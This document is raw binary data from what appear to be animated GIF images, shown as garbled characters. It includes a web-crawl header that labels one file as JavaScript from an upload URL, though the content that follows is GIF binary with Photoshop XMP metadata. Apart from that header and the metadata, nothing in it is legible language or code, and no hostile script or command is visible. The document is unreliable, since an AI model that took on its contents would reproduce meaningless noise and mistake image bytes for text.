�=����31���9�_N3t��1o�8RL�7Lb1dK8�`����8��9s����r6�G�8�d�����=:ɯ��*�GK��қ\~4�F3�1u4c�{�$fg?�D���u�!-=�Y��`82��f�~����c�섶p��FE�b`PTF�u�t��<����P7,����]䢃��E36��d�#�s�WA�˸�y|^�&�,>+c�x�7 `��(�/���,CK7��@��D�����/�H���tV��e��^f\`+U�iU"b�V��E
&���  Mrғ��EpR(�rH�*W��=N��(E$Zڲ����**�J^L����/'�Kḧ"q�b1�yL����1�5���&6���klӛ���8�INmV��L�5��NtV���Ԧ��,[���7���M~fӟ� �@�I��vh�B۹σ���0]4�>t���F7������ܨH�Q���-�G�yN_�ӥ�|GLe�j��+�(!
�Ғ��3�E��kh��GE*6���&��G�&Q�9Ul��ՃJӮvuW��T�ATC$��� �A@ֶ��I=�R��Ը���Dmj\�A���^�*<�zU�����+��m�aD��c�zU�����,b
Y�^�Q�FB�Sxt���a�Y~>ղ��A��������-eY{ۣ��z8�B���^ ��kg[�kd���t�K�m@����u����tH=�l�򚷼�%oWmA�"U��hG�	�d��D=�tU+߳V���=DR	�W����nW�ߤ�5��}��
[����#WC`8�ЍDR�z������6�TlTx��0�cla'6Ƈ�(h�[�~�����܋����1nE|U׷ ��F��,e�U�X�r��q�Cp#�W͆F;*�u���BF�m!�^Д�Y�rR�n\#�Q6������Y�Lֆ�3�Wm "�BN4��h7����Sa�e)ۗ��4����L{�ӚNj6�\裖ٴ����ό�w �ˠ^�YA�o��tG�a^�ּ��!�!kX�Z�4M�z}�w���&��i�����67�
ףz���!�Mnlc;e~��������nFD7a�rsC�W�w��pH�[ץ���ݍN���Hqym1�j���k�ų���b��0��!��[x� ���k�q ӹ� ��x�ANrF$�����a�ך�*'y-����:!��w·���\�G��7@s�7�vH�ёNuo@��$r��{��`g�*�qfv����0{���ﰻ���w3�N���x?d2�������� ���Q��  !�
  ,   L d  � H������RÇ#B|�)ԨP�j�ȑ`�N ߀�idI�';q��eǗ0r�H��Ò5����e̟E�IԤ�J-���Tᜉ5k��سg��X>���Q�^W*�4��K�t��v훊,�^5�����ES�%�T�\Q��b-�p�&�6�:�������R�sw�W�^KrzL0��1U��k�C�nm����gWeA��3�2*�{����'زa�\Xbɧ%EN}�Z�+W�;�m���=;�-�yt��,��]z�j쭴o�	�w���W�nR�J��ٷr���G���."!��&�m�]{��A��w�u�q�`��e��A�TB�x�qE�j鱧�%�aA��B��U��^�e�I%&~�a+<�xɊ��KmZR�S�wa{&�
1<)&��"�x1N�Z��b��`���%c�)� �3$�䉸%Isd�b+N� �dJ���VZcu$�؉}8��c��$�����bː9`����#v�� �c��"0��i��	j��br�誗<d�UB�*^�]UZ)�����#�>�b��|�%^�fb	��&�+�<�ꆍ��a�G
r�x&Z������Q�'�ԕ�ɩ�d�겭Ь�x@+L/jjb䇴�:(�*��� ��w��ۋ5�\Y���Z�-����*�L1�TӋ��2��\ո���6H��nl�/�h�0�2��
�?�,��<󃶸�KZpo�s@���'M�*y�G� [�sZ�|[�5#��L����=���4����&d���K7���p�U�+��n�����_����� 0��G
bi�\R��~���<��#8b����#��Y��G������Xk ւz曃��#m�7&y�~���2�����9��l>**�8�l*�����O��>H΁���w�������#�{�:���-�/��}��ov�^}�~L�� �w@�s�l�[����.P ���{P @'�"���S�.P wA}�; ���S�.~	���~�����;C����?�y��%�0B���� �Z� �}P�H�߃� �&:�P|b*��Bԍ�H���3�(�O�P��=8�ty�@P�	��Ao coCǴ4�P ��0�lb���Ԙw�	Î�*J�Mc�+Xq��A�`�9��s�Ó�|:�a�����*I��?Ó��E���s��g���.�ST�"��X%*[��Gn��8G9�!˭�#�w��8�"s<�4?�c�&G�g���,��
sLÖ�d�,��i��?���ԴI\�RM�`F3�!�����9�A�\��?�h��t��D����&�p,3�9ˑLp���8�'�YLGX���de7%9�i$s�8��r�2�䰩4􌈞���S&N��d��G'�� ������9�� Vc��\� ��M8«�{=*�R� ~P�&lzAV���\�rR��j\�G3��ԥ��kK�4~�e0�?� XK�U��q��DE0*���R�})+�� �:
�̫P�VGD#�@�:�QY$����K]�h�LH�2ih��UGh"M� F4��Ն���D'�p����ƃ���߂6�*����?z��`m'06ac�Ӡ�:J�,Ɏ�u�1@�t�þ�Mm=,��$��XwQaݫa�3҄3��h�B�o4vq���]�f��E��i��P7�g����HGx���I�����&_�]7��+�;T�c�x�@@%���>Ȅ9�1#y����8;�;r!�7������ ��m��^3��\�\�]���� ��� @�Jg��� �

�u|�s�9�������UL~� �]�<��А�D�!�HC��hδ�7�>�n���F�k\�ԦF��M��T?����g=k5�Z�ε�q������u�6l�ݭe�f56���B0��^66��w��ֲ�6�{��m\���C7���q���垶�ml[�����mo����Ʒ!�C�w��ݳ����-�m�a?�6�pC�޻�ok��ϸ�n|c�՝kw�B�n�Gb'�O9�W����'�u�;�8k��Հ�w�r�k�۠���=�O�[c��6!"���;��>���+�1�#0�֙��C<�=�y/�>qyt�܈D�׮��s������vx׼��������k��A���-:7pk����F���xCdjg��}�l�:�v;���x(��?��.y��]�ǻ�M������ٵ��ZpC��F��wz�D��3w�����������w�ۋ�A���6����>��h{-��Z4}����D��o���O���}���- ��b ���G$��������HC� fx�b�Ȱ�؀� !�
  ,   \ d  � H�����iNÇ#v�����N�F���q��Q A�5R�ɓ(S�թe'NC�$I3�(�*s��h�ϟ@vµ�DO9Δ9rd��PQ�4��ժX�R-Z�&ӐMo�|�4�ل�VR˖j��]�.[s�ٻ���ג�]�����Tl��x�����۶s  ڵgnX��o&N�	.MU�������L"&K��fŷ�y���g�9��R��
լ���fv���ٲ=�Z�-K�f�$;6Tk���K~˖l[ "��n�o߯�?|=��αg+��5�RΡ��~���P��g������6�m��w�o�a��(�	�0�qg�#sdX�O����.�\��(h�N�p�x���x c��g�g"� ��N�i��w�y��%����%�(ʓPz�N	�E�Vђ8��_�N�8%J�%7�#gn���""����	���9�IA@�gZ������(q�w�� ��_w	[1���s�4e��|�(J|w�����b|��C��]�"
 �D�٩+���@���z��r�=������䬟x�l�&5�r^��ڲ
/�êy9{l��2�ТL{��zK2����\Z�(ȶ�I+�&t�# �ҫ#~XY�0�b�����J��{�F�ˆ�z���;������Hx��p��i�<��[ʶ	wj����L��J|˴XZ,�-�b)���Ks+��L�)�>��K,[����1��&���J$�%�r�
.�Ƹ� ����<� ���i��%5w-@�$;�	�O��wwlg�-7���H�-@2��5�g�8����b�7�G>C��@����=�"�7����b��@����|�W���l9K�vl�Ę�!��G!���� �I�m�w&�]1� O��7�Ň!�7�\��{��\.�:�J�bHQ������|�]��JdDҐ0R��S�a{�؅lp@|���F��'����9�����Q�k$�(��&��ڄ�*y[�0a�SУ�_
�!���|3����4�3���p�>N�2x m��)J1�a*��C�vADF��0~�	A� �@"��p�C�p�)���wr�	 ��>�qr����
7b��$�(�FƑ������GT���I ���{���8#O�HR��� ����b��~��<�c��h�R*q�\ɶ�1���= �[�b�e帏t�"�y�� �� /��Q�$o��j&1�tG:��T
`W@�94�����ܰ�|�����Y� (��K�B�І&t��Pq̊Z��
��юr���(q�.���(�(EMz�(��p)L]Z� �! (�L Q�����H�.R*�J�8M*N;�cco�i�pԱi�p�&\dt�B��E2�a�������:X�V�w�**6�GX�X-�&���z��8ZKشN�8��ȁ?�qo�Ȫd�Z����@ �QX�N㳉���G�*T�#@�:�֢�im*r�;r�쩱EU4�PG�bE�
Pt���Eh���f��[U���J@�N.����=�b��H�x�A^�1î��.�:Y�rH�Ϙ�:曌=����U�:�;�u�㿸K��������|�a_|7��:�A��4���z5<�g�Û���q�]�*8�8T�J�FJ�AMdH$g(c7~*��`u���x�s�v���7��JĮ��6�8��ĎM���4=�'i)Yg0�� �3���d�!�x�.�F�X�q��-���Ϳ8�n���7�#��h��-�R�.��A�2�X�Y�WܑBoF�0��DG�y�&:�| L��tc:p���r]�+�2����U�؇�K�]�S��F;��	h�Wӱ��gƖ	Jc�ʨ��'q�]<�Ѐ�3.��5����)rMn?�90�9Q�j��S�mq�9#n5:��N ��d�;k�W��r%��#����iJ�U �9� �M��T6|�  �����r�@�$V� 9X��ҩf~�kM�7�9�W�U����Їn`����җ��v Nzԡ�t�K��S�:ַ~��C�8	.�Qutt8�h?{��Q�����p������y�"!����[dp�*���8�ֻ�T���Ȩ���x`ة��:���m��C�P\`>�O���^��;�~�x;0�燧{� �p;�L+���
��Qk��'t����12e ���X:�*�������񧏌g�"�ԧ�3������<�26A�`��Р�0�ogc�-b:�c�tc4��{�����E���� z��~q�[�0��W�0��0d���px}������Vx�����#���֦�}H"��q�ΐ )�9�h }�
hcx�A�ΐ(�ʠ�6F�� Kh���`�'�T6h�5h�Ϡ�3F@�Gc!�Pxc\H?ΰG��cmx�8�#l�7f}��J��ĠI��	�a���І��e�����7��~؆N�
m�2��������؇ː|^�|���ˀc�P~�XdE1�E?at��8���
�s	�x�vhm��
��}H�@�8��x�0���z�8q�􋲘����˘[Sxc�h� �Ѝ�xZ���8��z�Ȋ����
1���X�H��H��P����x�q	[Ս��PU�Gv��
��
���ؐո�،E�	�8Ҹ��������m ��+e	�@�'��'������8T)��@?�p��h�'�9�0��6�V�A�8q�@~����*I��
6��s��yx Iy��`gEq�SI�7�����e��@�p	� c��j��+I5���p	o	�nɖk�ui�}`�~ٍ� v9��Y��y�wyv��!��]ɔ�9��Y�'y	�p��1t��|����f��%Kg�@wq�; !�
  ,    L d  � H����Au���!Çx�"E���+�(���I��I��<}�x���KsbʜIsf��r�ܙSN*�8�rI�@�3s,%]��)Ӥ`I�J�*-Z�zU�(�����UZ�RX@�Ҫ]�֌)R8umIJiM�Mi�� V)Rj��W--s[" ;vNذsn�|�T>�m�d���$  wg�$Y�0[���)ej-��i;�Lั%���M.̞=`�ܘ¬�x[�$I��i��n��|��58)��a�F>�@X�N8�w�I�t^�~�cM�-w����m>Y����}���X�����H_�W[%��t����>��BJkƙ1�A��&^}����r�)���0 v�A���݁���\y�QL2�P��*�3�`+t�r��v_�������0��W��ʋ�)U�-� P�n<�S����CM2b��K��Q9�'��"_Lo�7Y�x3Ϛ�,0�)��9O~kN�f\���"X�Ifh��2(0iܓ�~�9i�*�j (��yW�29���T��$k��>��7��qu�(�Z*�� H��3ɸ!�)��x�><�Vb����I�r�&����@��2����CI�JGk%�تhmJ��!� �r�=���>i~���	�3�Y���z�N�ψh�j��<k.�s@��&���H���/��.��ĺl��8��:j-�ئF����%�vb�
  ~���<�T�`��.|�#�҉Ң�ԡ#|O���x��n�k���:��X�H��Rb#ٿ�s��M�)�I�}�Lv�*�����~��rl���Js�r�YL�o��y�/8~u�xڰ^�gҴ�wΓ�$��'��=��]�̄�~�X���$i8��l#5f���ۙg>7^��i4�F���]��Zn��'��S���0�4�<%iL�=%��.�k>�]��*u���=iL2)2���:��k�mׁ�2�ћdLNc���xA�TL}�H��f� ��f�X�/�2^ ��p������z�[��4����Ǳ��|<h^q`*��BPX��怀8�pyǪ�䎫��A�{`&���8� gHC+Հ<�ay8�OQ�S<�y�+tq��Qs�Ȑ����8PB�@ �p K�x0��  Z酊SL�d )G��]ZԢ$pJ�A��&`Fw�af�I�EY �"`�c�(���pC��%A�S�z#"Qa�9`Q����=�RD9 x�.� Ā�4�e(�'P"^0l�p � j�r�=�IOM�ь�r7, � �ZH/R���!�h�R�S�ѤUb��Ƥ���LZ�(P�8��&4�H H �(F�Q�bԐ�D�D#��<tѤ�h�#��J@�P�J��]�T�")c��! {���d �H݃�ĳ��h⦨�R��3�]��o0Q��r��P0�1V`�3Q�P
i���Y"�s J�zУw��W���iL�凧�Pз�64��a�V���hF8�iDë~l4�Q�u�JA��\7�	S.&Su����TB ��P������0�!q���nB�o-W.2�ThB�p, b�u(�Y%��M�����0Қ	���xC:�
VD�Fyכ�f�u�Ӝ*w��F��xeE%` �~��z�Wա���Jo�gR���c��Ň^�Cޭd����.Q�u�S�aW�~2�G�S����004[�[��pDs�\|���X�0�A�"Y��p)�W��V)�0�8J��@@�G8$�,g9��4C���jB7�,�*xL����P����b����9�9�b�u�Ƶ�#�d	'��W�r8f�P�|i����.QZT���u�).�c|�#��4�e�7�@��0!�Rz�f��4.�B����2���}�pan54M�ݽ����1���P@�G:�A�j�Z]��Lh��K\X����ɡe|z��kmOC����- T���[��>@}�gG���x���#��ũ�:V-|��pP�@�0���K�7R�y9ܚ
�Ygv�ހn㆜�����Jׁ��$I8U�F�4��E/����<D��@���!͜�*6@ ��S��^����
�[��x֡�u����<Ϲ��iS�'��R��cnv���1O�nЁd���v�������|���s�����������~�x�d��w�K�4mG�i�~�>�ɀB��w��� �w�s�=�;��H�Noܰu[b�@�1�d(1��������oǅMoh�^�x�1l1�K��ɾ�ٚex�����q��}�'��(w��տ~��Y�ƙio\�c� 8F0���_+���g~�}ΰ��	�q�	�dH�w��c�`dE�f��Hdx~&G�.'�(��}�BVdĀ�
D6d3�Hp�e�CFh.�r�م��}0h �p�Bƃ"�
À��g)g �0dG���I�CH��EGX���b8�G���h��`\���n��nh�[h��Ǡ[`	^�ph��7x�@�gz~x��r��{�w&��z��"[r�7��(�ug���x~ !�
  ,    ^ d  � 	H� (K�,iB���-��
�Ŋ-RԈP�� C�	�R�7'S�\�R�.�0cʜ)Tě#��U��O�~��I�(ͣH	�줩�ӦO������X�^���+֤`c�I�*s �2S��۶pߚ2�mػ!C!����ҔH���K�+G)Sx#�����L,���\X&ôJ��ӡ�:]�z�.Ts�6ܖ�ⶦ�AK6Ϟ�ӧ�Z�	�Jr�*o˔`����<2¨إ:���V����"�n.ڷy{�#S��b���m//E�y����Zͷ���R؀f�R�=����]��� {7�&�|:/�M��$��I{����.�L��c��g^�`���R���M��q�B
0�Lכ��x�'�)�T�P"�f��˅�M2υA
I'M��ɋR���&RmB䍞��3iHrJtV�JSpJ�LU�
*Kz��<��y�$q ��rJg���G�[���/��#�����
����j�xrg��9ya2�P"���ʄ����	J(���ˎsJ#�R�*L.j�i&�iI(��)�l��b0i�z�����*����I��d�(s���/�8{O�#]�k&�J�T�(��Yt��!.�#�D-���
ʻ�jk��	��ᢊ/H�����Fl�'����B���U���%S,0\K�m����0g*s'2W��'7�+oa���,�-�׾����슍&��*q4tA1W-�Ö�r��7��1;5�U��àp�����G+���M��t�u+ik�3����7���b�ل�H+�p�x+Lwf��� >��ԍ�%�\�x�$�5�OJ>����樣�x������T�rK�W��%�g��%�{-�����	'�s�y�����B���W��#�?J�۷"/bqA}��gR� �`�=��4����Ǐ
��ӎ������ǂ���1_�j'�T����p�4���`�n1���|��`�4x����f�b��  -h���P��D	Ua�?���6 Ј���^��xq�4�n��q�P�bc��*Z�X,@�����R�����2V��H�@����I�s(��hE9��:l��H=%��w�#���D�_����F2r������؀(� xp�&�X�=±��Ef��9*�{@�R� PF�_��Pas�C)'yC�!�f�2�8K'y����0�9�!q��`F-�A�r�#��#���N�C�ଥ9d�	s����0G6=9�8
 �8�<�y�|���l�4����7�BI��9�9r����%�If��X�g����D-�a	y�c ̰�C!*Q_l��x�&�1g�Ö���XA�r� �,iQJ? � Ҥ�&rQ�J�B��h�n��b�h'Xa�r0���&=�qS�Nt Oń �	sP�8�K�q	k:ëK�M�Üi��V�!��vU��C)]1��e��3���G0#�x�Wq��U����VM��x \o��>ղ��D.2p����G8 |�D��@�eQ�V�6X=f�������n-��`��#�s	�	��u��.v��L,㹬 �#�K���.w�����C��@�&�q�� ٝD~W� a�j��!>(����w�����T�����ˋ'����щ	D���~�`��8c@@�<�
���0~q�=L ��~�0i\c������G~�c��� |P!q�&3��M�Ɠ��)[��X������+w��j�A|L2��S�C���d6_���p^���<�7�9�tγ���f;���D�/��k��6m�B79ѐ�F!M�n ���t�}iKK�Ӝ�F�M�BXz҄�E���2�!�6쬍E���ذ�6L}kE׺ɳVs��QkE7Zغ~��}m�b{���5fm�[7z��E���? y��F�o]�\S{ܽ����]rk���5��nk���f6����~S��ކ�1k`���&��!p��{�
�����p�7|�ȸ!���_��ڠ��ŝ�����e�>�-�r�3��,Gx�[�k��8���E����,�5~A��Ǎ ۈDҗ���oc�N�����b[z�fxԩ�t�w�Qo6��h�}���ַNrmܼ�'�����Hb�\ϻ̵�t�O������~v�G���O<��������u�#q�C$�������GB昏�n��~�W4����[����3_y̿������~�Hp����=�������(�!�q�egѶN��|�/���?��N}n�>��~�$��p��nWz��}|�=���5��/��+��g�=7��|f�� ���y��|��n�gϧ �w� gm��d� ��h٠��|ܰ��`��(��W��'�����Gn%��@��2�` ��9���lڰ|����f:X�9����h���w�zF��$��p�O�z�F�Th�w	G���7�<Xo��Xh�'���v����OX2�f���@ �@�3H�v�P~H�W}{ڷ�~؇�臂X����jxx�����{����|�x�� �G��^X����h��8�����H�����	���y��P~ 	�������؋������	v@4x�w(d"q�2����H�� !�
  ,    # D  � ;YHp�A�b)\Ȱ��Y�:uz#qbE�G����#Ǐ�0��Ƀ<��pV�� ��HSSEK�4�\9jI@�h�<H�Σ- e�I�6�V��&�F�WY���)�%m��fJ�hU� ��Q�����U�W�ʴ�V)�OǞ<��p�Lg���7*κ���w�T���<p dʆ5"��q�J�^�\�5뜗?�#wSYP�'��Z4+�l
/[5u��U�f=��ទ_�;"��Sz:ν�w�[�?����;���g�.*T��忧+�{����5�����|"�'��v��_�="�,�'!~ǉ2_I��A���lX�� ^�(�th"��`�X��'/�(�'z�4�'0�8�'�c&o�b�H	���=r��=ƨd�LZrɓX"	e�L�I+Wfyd�� ��%h^��af�� i�)�b���%��	��h����9@�i:�v��H����'�{^"蠋:J�%�*����觍��)���ji��L
�*���j�����
'���ꨜʪ���ڪ*I��Q배��*Ǫ�+���,Lg������,��&{���V{Ƶ�r�-�00��ܒ+.�y��g�{�ߪ;���[.�暫��p���˯���0�'�0������6��'<��O0&��� �L2�&�2I$�,�*.�\�ʁ�< �1 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251101/30b616b0-85fc-454b-860e-a44bdda3a08c.js
body_size: 81705
content:
GIF89ad d �� ���[	��j���X+�F�ə���v�op���S����պ���hٶ��k��ɺ�uh����ƻ�K*����8�ʦ��wѩ%�������nUIiC2�0�xi�C�Ά�����hW�J��M��A��nweW�S��������V��o�����yX�9����۽����ǽ��S��g�״��c�̬����̵��VG����Es����x���������ث��������kV����J�������.**����Z�{mg��������Ϙ�����f�������ӧ�'
�/����UIE�x��x��x��8���ۧΧ���l���G̉($��y����O����NJ�8��S��R��f��D��g����#�������������ĥ���ٵ��y�����g��Y��j�������ح��U@����E�����oo�U��i��)u�e�˥�����0�&��x��I�6�h�����ё���������Pi٥��z��v�ؔ��δ����������Y�;GU����k<����&��W��5A���24>�y��g��D��@�����׻�I��I��Y��%��ۯ+B�B��3�Հ�����7�MWe!+�e��HG�f��-A�i�������� s�"��~���Yjz�ֽ虡�^|�ի��넽�ۡ�Y�����Ȗ�ڨ妸͵���w��^�C��\_�E�ۺ�恌���f�G94δ��W���o�w��KYѭ��������������������R����������=�� a�󋪊�cb[Z������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:667cbfad-f9c4-4eaa-aab6-44f69796450b" xmpMM:DocumentID="xmp.did:545BB1EAAC4911F09B36F47EBFD8E0C1" xmpMM:InstanceID="xmp.iid:545BB1E9AC4911F09B36F47EBFD8E0C1" xmp:CreatorTool="Adobe Photoshop 23.5 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:667cbfad-f9c4-4eaa-aab6-44f69796450b" stRef:documentID="xmp.did:667cbfad-f9c4-4eaa-aab6-44f69796450b"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � �	H�`��"8��Ç䐘���;0�ظ1��X���EI(S�\�bŊ�0c�LH�!ÆN�ɳb��;��(4J1�G�.r���J�,]J�*����4�p�5�N�s�T(ǎIFYT��SVP[����U�X�n����ΰɞ%*�ҵlM:e�nT�Sq���������;lE�?3��'!
Cg�R��Νy�y8*[Ŭ��=��l���4X�&I�CT�f����y�W��>O�L�� ���3E�@5�zb��4���e��5t�P��2*���Iv���on � ���y6qd�e�HX ��䠰����'����\�х���LXo�Є����� �W�f�hƁ��Ð#(��)#41�,��D�Sa��K�S��Wa�U"t��h�0C4��EaqDqd�o`Q�4J6�{n��:\1DT�Rv��x[��z�Ayi�G=�8�Bht��@
��hia��M๤���y�[�O��P�������?�>X�0��Y �]8�&O��qr����)ɤ��^�A@y� ��ݢ�����:zV	���������v�3�@��XC�7TH'`�D���S�g���E�ݺ�h����h�q�X�'n�8�
P2�+� �
f\Q#��&/9��_z��n����Hk�,~Y��q��^1ЄU���$-Ll,$�F���a'4���2�0�Ls�� ��]����AWl��5��EU�1�o���̙��M`pr�aX�vE�^7�*�c#�)ٱ��k�[n�n+�� �`��z�=l�
���`B��*S�5�t-�`��8�:���2a�<m�c��p7�y�|��ӎ>oALm�����|4�:+y$�A��:~��87:��noBVp��v�-�ә:P�XDv4��G6 �������-�`����0/I�Q�
�	����pe!�p���:x��^����Qh��0���.����������!r&1��!ho{��ߦ���A�����1fjH��YV��E c+� �5rh� [��ַ��|Bc����8�"����-6�lh��'�2�(`Xh@�Q���K$9�02n|����:��A���`<��IР$$A�\�H^��w��(��|X�$aHCn�^[����-Lw�K�ۈ��y,�����рf4C#��^��X�`'�H�P��ao�-m	�&~a< $׷�b�[�M� 
.�/~qC4:��(�A|`� ��ѰN9��"�`&�ry\�e�h����h@�pAy�q�nk�	�	��D#'��Isp� P�_Wh $��1� oyk! �6������E/�-�B��0�J�o�g��#$�,��'�j�<�����b"g��-��Ce�$���m�pP�1M U��d�!r�Ѐ7l~K�[-q�Ȧa����0J,f��	n"��JO7�S�~�PX�����9��M��S\J�I��0�>�aktje����V�m]3��\D4�IKi��<�6��3��x*;��Cw8k�n�)v! [ ���8\6N-��.2�8�0G�ы��-<�-���`����،��h�"K�3թ��$z G���qu$AD�P��┴��e�P0�&��O�K+l3څ�#]����Q�~�m��������Q��8HZC2Ѵ�m��A��
��P���;�c^��w�ɞ���y5zI�D\a�;^b/������N�?��.6������p�	ҳ��=���XE�AHҒ���,�BW��e���`"Dq��S�)#�R@�@�JO��P�{o����dL^}�i$G!	c݄(��S��.FqS��qA9��*Nl �d�ٶ`� ��V`�L��=�y��lPҢ:��6&A�*�S:P#	t�DNJXrH#���t�	]�X�E:4�LY:�.KW�^vվ���7ho��-NY� ��e�Aݽ�[� ��;�cv|�a��0�Y[%����@�f��r��w�yp�"<_ӳ��b����5��E�;Z����!�`�;���� �|8�V��d�ԃ�|��s�?둄��)�����>��]� �0�|�X3k�5�.��[8.8�ry9 �����{��}��n���Ȃ�ˈ��*��@�p�,��<�����6M3�xaFݮ`�i��ڋ���6����`9�h@PH���Bk���AwS����̚�h ��M��ɦ�vd�� ��=�P?ī��6�=pY���$�|X}�т)��-p��,�Y��	V�,�1��H�|T5�a��i��F6yw��	G5{p�jgm֖WY3aC H�@ǆ&-0'qq|kPG��y��5��@� 0���#�wpl�@� {��=�]D����� s���FA KUP�����7��,�� �fK�k5�g�%� w@-x7 �P��r�	5  �0�B�� [p ]gmƴgg�^~eS2 0N�):����� �W�et�P�+6�!9�K ,P w�zV�:�dD�PF�:PP	{V���?<u0�G��.1k�v8E����@�s� ���$ڥ/�w V 	����z B�]��:�`�0pP� qk0
JdG�9��"�1����U�5��GE �DPz9Hu� %T@/p @��`��Pr@z`�`���'���D{��r�t�����|s@I?�6ψ
�'m8 ���E�`D`�0�0 z��ЄHɑi�t��D��0�p�X����^;�q�H	fA�S�� ��i#�f��,�EX� z�h� Kp���� �@v��%?�bP (�"+0zS��n�S�@O$<��x�:���M
�b��� #`x�����H�c0M0��4���p�i�Rqҗ|�Ǖ�Ͱ� �Ju��H6y}� �`D0g�Dp�pT ���Px"1t�X�2M�`y�a���ah\-9K�0��SL�6��a�f�P #` @��(�`։�{v�����p�`
�P �0� X��	
0f[�\���g�T� @���Й6P)�)���`�i�`��c��aw0��	��L�ѡ<-)�eJ�QnU p�Y3	s�y�)�Gل�im�ɥ��*A��0%�\�+8� �vG�D*��ܥ[� =Xr:x�� �V	 �:`3J�5n��T򣐁���3 l�c_�S�����UnD�Q�;���pF�GI�Z�� `��X�*��2 6���s���7���t��b�j`����z2x�gy�-0��x��Z�5�����0B
�����'	t�
WZs0@� s�S	�FO��ۇ-:��`�P�Pإ�J�5�v�
+@V�%��"/r��v�ɇ���1�,`^s�b&pD��ד�dmw���
��J��څ�Xr�������7d�5�D�pFm�t{v��z	c
�P	J��\
��J�� �+a�� ]b>68
)p�Ffa�8�0E��]g`z��HV3:P�ڬ ;��j�.�Uy(�1:���2�� )�P�6�q�H"�	*j`��]� w@6d�0��J�fk�G��ڶغ31B �h+�MGNp�\�TGup{�`}ʮ�r�ʁϺ�g˸���Z���3^b�ap	���(_g&��
`�w�Ӊ��� �K��ʸ���a���6/�3�3 P���YN�[&����]�Y�ur�C���˼�P��3�*.p;1�	<p��70���5����X	r��	��z��˾h��������K.@#���GX�v*�c�B{�(g�y����F��Z�%���;�#L� `��ڻ����~�p��H�b�j�(L����l�;�,"14B�yc���տc}���P�K��p���EL�e�0�⨸�61O�c��V�d��86� [*�sF3%F=��p��Pƌ˶,R+�3��+P,DIXPH�u��uN �1��v��ׂ-�s��V�u��{��;��!���N����VAFP'P�����B2�g�	� 
�������z(�&���̀
:0Ȅܾ�R͈B+M��9 ������ �`ęM0f��0�"�0��pE�D�	,�	�@�0 �`������#��: �<���b�i���-�<� 
bPK��K 
��"��`ː�c�7����s0�|��E��@�$�p�|�|�,�����zwp�jr� ��Ёp�H͸M�,0"�K ���
z0 W�$@�������L�l��5�S�$	sPy0�WP��A]�w ���8}���^�|���< �l�G}،���؁@Wp��1}� zpM@?HN�ٞ��$����|�P� N����|�2}|p�-�u������?�}Ϻm��L"����݊a[��؎��D@�������N�D��OM���������P�KW���K�=�|����< {�ם�׹m��Mx�-���a��^@��^�� ������������������~��ME��$ ���1}������\�r���m��M������$��%^�$ �M��N���������7���C.�M�=���>���/��/�>�2�����=�����E@w�	���X)	��	ʰ�2@>��0U������z����.���	��q��!	�����0����v�v�	��oP�m��u>��������ᠮ���W��~�'��p���0J����p繠��ߔ0�4�W@�������
u�oP�̎ᏞU8f�T��M�P��s�U���W0뽠�.ݏ>K�p|n�Ts���n������w������~q���p˱ཾ�������~�ފ>�o ��}��=����������M ���N��{���$���	�����`��wqU��p���#����{��|�P�����
����@�p������n����v���0���p�ގ��O�Z��U�����`��n��s�����n� �|�`_��]��y��E��4�̀���5��=���p���1_�� ����`'������ ��Cp�C�6���n�N�o���n���{��@����D�s��t�P)�߽�����}	�_����`|�����U����P���)�����|���/�[_�)P.o�������^��z���z�#X�>;U���W$E���W��D��������.����*�x�c�M2N�gG�@�U~���/�,�q�D�
�aL��#0�8ډJ�`ͪ˽����5�Z��ocJ6K�*��F*�$/ٌ�G�M�E
6��������9���� ��o�X�V�⋂1����4��n�~�=+<Q��]6)���؉72	&R��������\�X�|R{V{��p6'�a��M����MN�g|�	�`3�͠��S��1��D�W�"��7��һ�y��_n���R���A�𙯿��3��� �p�=�0��	����P�Fy��f�'�EB��5��(�0<��N襑^�F��N�fi����3�H$�L�H&�R�I(�$�� !�	 � ,    d b  � �	Hp��&�3�ះ;��@�"E$�d�ñ#?���od1�X
�\ɲeAQ
c"d�0a�7%���Scǎ�B�I�_�t�����dK.��)S!͙8!F���O�~�pT�OY,ACIG`S�+�JUP�*Û�N���O�g�]��)�n�ʕZW�ݚ[uV�*6�Ou A��eG����]�����q]�-8o1��3 �9Sg�~7&�����i�C]�rż���h�R�l��qޜ-��D�_5������0���3�B���EZ�@�ǿ[8p�o	{��ZZ��L�5Q_<!A�Ydi�VJ�I�(T!A��ƜK�Eסs,Q�X{��(�P��ن �a�uHi���]8a�:6�Kq��<L�W�u7�#�)h�:�x�@�/*�AY?�Fo\�&�;�2�JS���K��g�}�tlԒ+y4����c�W	�'�fA�w�p$BK���.�t�?���\�L�ґ�$� �\b��h���|�G�`U&#Yal��?����
Ab�f�?����kUݤ� �(IɧN���P�`eHh�喋�'!��y���1ݤ�UZ�m��E4 -P2��x�� ^�j�e͚�j�"%С��ɯ��uu��æ@�=:�	�4F���q	+���WT��Y��lJ|4����/
�T 
�=w�}qY�����Z����@W\���������K�V�"�	4ǄS[k�?+�sa�-�s�?�l)��q��&�S�� tş�`� �-�,�z�eI��!	��z(�9�r�3�+ͣ3�/������p�y��|����L�ޖ�|���j�(N�<�Tt)Ю��@k_r���j��?��ʹ޽]����2�0���)�k8����­i�U^fLa���=� 9l�*��c1�	)���s�>u.�^P��F]���6� 4I`Dq�E����䦃?x.�j�P�)��y"@�ɈC8��e��@fq��8�l�s\L�=�8�5�"�G	O5iE������"�N$��.!��M-�*�PK��?*
